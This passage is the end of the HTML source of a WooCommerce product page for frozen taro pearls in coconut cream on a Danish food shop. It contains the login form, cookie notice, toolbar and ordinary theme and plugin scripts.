				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="86a90c03eb" /><input type="hidden" name="_wp_http_referer" value="/product/taro-perler-i-kokoscreme-160g-ocha-tha/" />											<input type="hidden" name="redirect" value="https://kft.dk/product/taro-perler-i-kokoscreme-160g-ocha-tha/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://kft.dk/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://kft.dk/my-account/?action=register" class="btn create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-cookies-popup" role="complementary" aria-label="Cookies">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						<div class="lRu31"><span class="HwtZe" lang="da"><span class="jCAhz ChMk0b"><span class="ryNqvb">Vi bruger cookies til at forbedre din oplevelse på vores hjemmeside.</span></span> <span class="jCAhz ChMk0b"><span class="ryNqvb">Ved at browse på denne hjemmeside accepterer du vores brug af cookies.</span></span></span></div>					</div>
					<div class="cookies-buttons">
												<a href="#" rel="nofollow noopener" class="btn cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/product\/taro-perler-i-kokoscreme-160g-ocha-tha\/","\/my-account\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	if(document.querySelector('.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-address')) {
		document.querySelector('.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-address').innerHTML = '<li class="woocommerce-MyAccount-navigation-link woocommerce-MyAccount-navigation-link--edit-address"><a href="https://kft.dk/my-account/edit-address/">Addresse</a></li>';
	}
</script>
		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://kft.dk/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://kft.dk/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
							<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-1">
				<a href="https://kft.dk/wishlist/">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="150" height="150" src="https://kft.dk/wp-content/uploads/2023/12/free-heart-icon-3510-thumb-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2023/12/free-heart-icon-3510-thumb-150x150.png 150w, https://kft.dk/wp-content/uploads/2023/12/free-heart-icon-3510-thumb-300x300.png 300w, https://kft.dk/wp-content/uploads/2023/12/free-heart-icon-3510-thumb.png 512w" sizes="auto, (max-width: 150px) 100vw, 150px" />											</span>

					<span class="wd-toolbar-label">
						Wishlist					</span>
				</a>
			</div>
						</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://kft.dk"}},{"@type":"ListItem","position":2,"item":{"name":"Frostvarer","@id":"https://kft.dk/product-category/frostvarer/"}},{"@type":"ListItem","position":3,"item":{"name":"Dessert, Is","@id":"https://kft.dk/product-category/frostvarer/dessert-is/"}},{"@type":"ListItem","position":4,"item":{"name":"Taro perler i kokoscreme, 160g, Ocha, THA","@id":"https://kft.dk/product/taro-perler-i-kokoscreme-160g-ocha-tha/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://kft.dk/product/taro-perler-i-kokoscreme-160g-ocha-tha/#product","name":"Taro perler i kokoscreme, 160g, Ocha, THA","url":"https://kft.dk/product/taro-perler-i-kokoscreme-160g-ocha-tha/","description":"12x160g","sku":"101254"}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://kft.dk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://kft.dk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://kft.dk/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kft.dk/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='wordfence-ls-login-css' href='https://kft.dk/wp-content/plugins/wordfence/modules/login-security/css/login.1766263234.css?ver=1.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//kft.dk/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7242036dcf7c2bd5e51219683414e8c9","fragment_name":"wc_fragments_7242036dcf7c2bd5e51219683414e8c9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.8" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//kft.dk/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/kft.dk\/wp-content\/plugins\/yith-woocommerce-wishlist-premium\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments","update_item_quantity":"update_item_quantity","move_to_another_wishlist_action":"move_to_another_wishlist","sort_wishlist_items":"sort_wishlist_items","ask_an_estimate":"ask_an_estimate","remove_from_all_wishlists":"remove_from_all_wishlists"},"nonce":{"add_to_wishlist_nonce":"f21b3498e5","remove_from_wishlist_nonce":"aa7ab3248a","reload_wishlist_and_adding_elem_nonce":"1a063d5d86","load_mobile_nonce":"d6a869b8eb","delete_item_nonce":"28ce69e7c0","save_title_nonce":"ed99cb204b","save_privacy_nonce":"efbd57179d","load_fragments_nonce":"c36016a2f3","update_item_quantity_nonce":"bf0f06c2ff","move_to_another_wishlist_nonce":"dc150f8652","sort_wishlist_items_nonce":"db5dda78a2","ask_an_estimate_nonce":"4fe146c48f","remove_from_all_wishlists_nonce":"a8d3ee0c78"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/kft.dk","modal_enable":"","enable_drag_n_drop":"1","enable_tooltip":"","enable_notices":"","auto_close_popup":"1","popup_timeout":"3000","disable_popup_grid_view":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.yith-wcwl.min.js?ver=3.27.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kft.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//kft.dk/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//kft.dk/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/kft.dk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_106ca796cb842ed4392fb23fc78bee6e","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/kft.dk\/cart\/","ajaxurl":"https:\/\/kft.dk\/wp-admin\/admin-ajax.php","add_to_cart_action":"nothing","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"<div class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"><a title=\"Close\" href=\"#\" rel=\"nofollow\"><span>Close<\/span><\/a><\/div>","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/kft.dk\/","shop_url":"https:\/\/kft.dk\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_7242036dcf7c2bd5e51219683414e8c9","fragment_name":"wc_fragments_7242036dcf7c2bd5e51219683414e8c9","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/kft.dk\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-woo-yith-wishlist-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-yith-wishlist.min.css","wd-page-my-account-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-my-account.min.css","wd-elementor-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-int-wordfence-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/int-wordfence.min.css","wd-woocommerce-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-social-icons-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-product-loop-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-stretch-cont.min.css","wd-bordered-product-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product.min.css","wd-swiper-pagin-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/lib-swipe